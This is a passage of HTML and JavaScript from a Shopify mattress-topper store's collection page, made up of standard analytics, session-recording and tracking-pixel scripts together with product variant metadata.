            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bdcf1-7dc7-7683-9047-56913ef7e26a/revenuehunt-167/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdd7a-c110-7969-8f1c-937dfc03ea8a/smile-io-272/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25597771885,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25597771885,storefrontBaseUrl: "https://www.turmerry.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1732608109","configuration":"{\"accountID\":\"turmerry.myshopify.com\",\"devRefreshedAt\":\"2026-01-19T20:37:34.567Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1612677229","configuration":"{\"siteId\":\"0e5fd6b2\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1558610029","configuration":"{\"publicKey\":\"pub_1056419d6b04911da0d9\",\"apiUrl\":\"https:\\\/\\\/tracking.refersion.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0fb80394591dba97de0fece487c9c5e4","type":"APP","apiClientId":147004,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1536458861","configuration":"{\"subdomain\": \"turmerry\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1237352557","configuration":"{\"accountID\":\"LZ2qsF\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1089634413","configuration":"{\"account_ID\":\"78221\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/turmerry.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"352780397","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-4QJ3FDQ9JZ\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/whQmCLuL380bEIbju9IC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/DYMzCLeK380bEIbju9IC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/o6OzCLiL380bEIbju9IC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/ULB2CLSK380bEIbju9IC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/wbSICL2K380bEIbju9IC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/Ew9ECL6L380bEIbju9IC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/QtXkCLqK380bEIbju9IC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"276267117","configuration":"{\"pixelCode\":\"CNGF3EBC77U7TMKFGDRG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188481645","configuration":"{\"storeHandle\":\"turmerry.myshopify.com\", \"publisherId\": \"FFBFC53C\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b2309729ceb17e1d4a0464d22a77143e","type":"APP","apiClientId":150871605249,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"12910701","configuration":"{\"campaignID\":\"14861\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/8a4a99d7bdb9cfd92d607be794fac1f6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"11436141","configuration":"{\"northbeamId\": \"ca7fbada-1dbd-4d19-a44a-55fa442b7675\", \"collectorDomain\": \"i.turmerry.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46c2d6352a678fc6581f4bd0bc772e1","type":"APP","apiClientId":3188721,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118751341","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Gale Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Turmerry","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"turmerry.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.turmerry.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.turmerry.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25597771885","storefrontBaseUrl":"https:\/\/www.turmerry.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"281076236397\",\"title\":\"Twin XL Mattress Pad\",\"productVariants\":[{\"price\":{\"amount\":89.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Egg Crate Mattress Topper\",\"vendor\":\"Turmerry\",\"id\":\"6805889089645\",\"untranslatedTitle\":\"Egg Crate Mattress Topper\",\"url\":\"\/products\/egg-crate-mattress-topper\",\"type\":\"Mattress Topper\"},\"id\":\"40509713121389\",\"image\":{\"src\":\"\/\/www.turmerry.com\/cdn\/shop\/files\/Egg_crate_latex_topper_3.jpg?v=1739766768\"},\"sku\":\"LTEGG14TS\",\"title\":\"Twin \/ 1.4 inch Egg Crate \/ Soft\",\"untranslatedTitle\":\"Twin \/ 1.4 inch Egg Crate \/ Soft\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6805889089645,"gid":"gid:\/\/shopify\/Product\/6805889089645","vendor":"Turmerry","type":"Mattress Topper","handle":"egg-crate-mattress-topper","variants":[{"id":40509713121389,"price":8900,"name":"Egg Crate Mattress Topper - Twin \/ 1.4 inch Egg Crate \/ Soft","public_title":"Twin \/ 1.4 inch Egg Crate \/ Soft","sku":"LTEGG14TS"},{"id":40059746320493,"price":10900,"name":"Egg Crate Mattress Topper - Twin \/ 1.4 inch Egg Crate \/ Medium","public_title":"Twin \/ 1.4 inch Egg Crate \/ Medium","sku":"LTEGG14TM"},{"id":40509713186925,"price":13900,"name":"Egg Crate Mattress Topper - Twin \/ 2.4 inch Egg Crate \/ Soft","public_title":"Twin \/ 2.4 inch Egg Crate \/ Soft","sku":"LTEGG24TS"},{"id":40509713154157,"price":15900,"name":"Egg Crate Mattress Topper - Twin \/ 2.4 inch Egg Crate \/ Medium","public_title":"Twin \/ 2.4 inch Egg Crate \/ Medium","sku":"LTEGG24TM"},{"id":40509713219693,"price":9900,"name":"Egg Crate Mattress Topper - Twin XL \/ 1.4 inch Egg Crate \/ Soft","public_title":"Twin XL \/ 1.4 inch Egg Crate \/ Soft","sku":"LTEGG14TXS"},{"id":40059746386029,"price":11900,"name":"Egg Crate Mattress Topper - Twin XL \/ 1.4 inch Egg Crate \/ Medium","public_title":"Twin XL \/ 1.4 inch Egg Crate \/ Medium","sku":"LTEGG14TXM"},{"id":40509713285229,"price":14900,"name":"Egg Crate Mattress Topper - Twin XL \/ 2.4 inch Egg Crate \/ Soft","public_title":"Twin XL \/ 2.4 inch Egg Crate \/ Soft","sku":"LTEGG24TXS"},{"id":40509713252461,"price":16900,"name":"Egg Crate Mattress Topper - Twin XL \/ 2.4 inch Egg Crate \/ Medium","public_title":"Twin XL \/ 2.4 inch Egg Crate \/ Medium","sku":"LTEGG24TXM"},{"id":40509713317997,"price":13900,"name":"Egg Crate Mattress Topper - Full \/ 1.4 inch Egg Crate \/ Soft","public_title":"Full \/ 1.4 inch Egg Crate \/ Soft","sku":"LTEGG14FS"},{"id":40059746451565,"price":15900,"name":"Egg Crate Mattress Topper - Full \/ 1.4 inch Egg Crate \/ Medium","public_title":"Full \/ 1.4 inch Egg Crate \/ Medium","sku":"LTEGG14FM"},{"id":40509713383533,"price":19900,"name":"Egg Crate Mattress Topper - Full \/ 2.4 inch Egg Crate \/ Soft","public_title":"Full \/ 2.4 inch Egg Crate \/ Soft","sku":"LTEGG24FS"},{"id":40509713350765,"price":21900,"name":"Egg Crate Mattress Topper - Full \/ 2.4 inch Egg Crate \/ Medium","public_title":"Full \/ 2.4 inch Egg Crate \/ Medium","sku":"LTEGG24FM"},{"id":40509713416301,"price":13900,"name":"Egg Crate Mattress Topper - Queen \/ 1.4 inch Egg Crate \/ Soft","public_title":"Queen \/ 1.4 inch Egg Crate \/ Soft","sku":"LTEGG14QS"},{"id":40059746517101,"price":16900,"name":"Egg Crate Mattress Topper - Queen \/ 1.4 inch Egg Crate \/ Medium","public_title":"Queen \/ 1.4 inch Egg Crate \/ Medium","sku":"LTEGG14QM"},{"id":40509713481837,"price":20900,"name":"Egg Crate Mattress Topper - Queen \/ 2.4 inch Egg Crate \/ Soft","public_title":"Queen \/ 2.4 inch Egg Crate \/ Soft","sku":"LTEGG24QS"},{"id":40509713449069,"price":22900,"name":"Egg Crate Mattress Topper - Queen \/ 2.4 inch Egg Crate \/ Medium","public_title":"Queen \/ 2.4 inch Egg Crate \/ Medium","sku":"LTEGG24QM"},{"id":40509713514605,"price":16900,"name":"Egg Crate Mattress Topper - King \/ 1.4 inch Egg Crate \/ Soft","public_title":"King \/ 1.4 inch Egg Crate \/ Soft","sku":"LTEGG14KS"},{"id":40059746648173,"price":19900,"name":"Egg Crate Mattress Topper - King \/ 1.4 inch Egg Crate \/ Medium","public_title":"King \/ 1.4 inch Egg Crate \/ Medium","sku":"LTEGG14KM"},{"id":40509713580141,"price":27900,"name":"Egg Crate Mattress Topper - King \/ 2.4 inch Egg Crate \/ Soft","public_title":"King \/ 2.4 inch Egg Crate \/ Soft","sku":"LTEGG24KS"},{"id":40509713547373,"price":29900,"name":"Egg Crate Mattress Topper - King \/ 2.4 inch Egg Crate \/ Medium","public_title":"King \/ 2.4 inch Egg Crate \/ Medium","sku":"LTEGG24KM"},{"id":40509713612909,"price":17900,"name":"Egg Crate Mattress Topper - California King \/ 1.4 inch Egg Crate \/ Soft","public_title":"California King \/ 1.4 inch Egg Crate \/ Soft","sku":"LTEGG14CKS"},{"id":40320626688109,"price":19900,"name":"Egg Crate Mattress Topper - California King \/ 1.4 inch Egg Crate \/ Medium","public_title":"California King \/ 1.4 inch Egg Crate \/ Medium","sku":"LTEGG14CKM"},{"id":40509713678445,"price":27900,"name":"Egg Crate Mattress Topper - California King \/ 2.4 inch Egg Crate \/ Soft","public_title":"California King \/ 2.4 inch Egg Crate \/ Soft","sku":"LTEGG24CKS"},{"id":40509713645677,"price":29900,"name":"Egg Crate Mattress Topper - California King \/ 2.4 inch Egg Crate \/ Medium","public_title":"California King \/ 2.4 inch Egg Crate \/ Medium","sku":"LTEGG24CKM"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":281076236397,"requestId":"91928006-829c-40de-a90f-3cf5443aabb0-1769015268"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25597771885,
      theme_id: 138656743533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.turmerry.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.turmerry.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.turmerry.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25597771885,"isMerchantRequest":null,"themeId":138656743533,"themeCityHash":"14605071113042338991","contentLanguage":"en","currency":"USD","eventMetadataId":"b9bac476-df15-4415-9d06-9aee6550ce9c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":281076236397,"requestId":"91928006-829c-40de-a90f-3cf5443aabb0-1769015268","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: mattress-pad-twin-xl","collectionName":"mattress-pad-twin-xl","collectionId":281076236397,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.turmerry.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.turmerry.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25597771885"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="138656743533"
  data-theme-name="Wokiee"
  data-theme-version="2.3.2 shopify 2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
